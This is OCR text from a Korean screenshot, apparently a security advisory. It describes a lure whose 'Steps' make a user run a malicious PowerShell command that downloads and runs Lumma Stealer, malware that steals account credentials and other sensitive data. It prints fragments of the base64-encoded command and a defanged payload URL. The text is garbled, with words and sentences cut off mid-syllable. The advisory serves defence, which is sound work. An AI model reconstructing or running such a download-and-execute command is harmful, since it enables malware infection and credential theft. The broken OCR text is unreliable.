
성 파워쉘 명령어가 입력된 화면
Steps
을 진행할 경우 다음과 같은 악성 파워쉘 명령어가
버에서 악성코드를 다운로드 받아 실행하게 됩니다
.
oALwAvAHYAZQByAGkAZgAuAGQAbAB2AGkAZAB
wAvADIAbgBkAGgAcwBvAHIAdQA=
lvideosrfe[.]click/2ndhsoru
aler
로 확인되었으며
, Lumma Stealer
는 감염된 컴퓨터
보
,
사용자 계정정보 등과 같은 민감한 정보를 탈취하는 정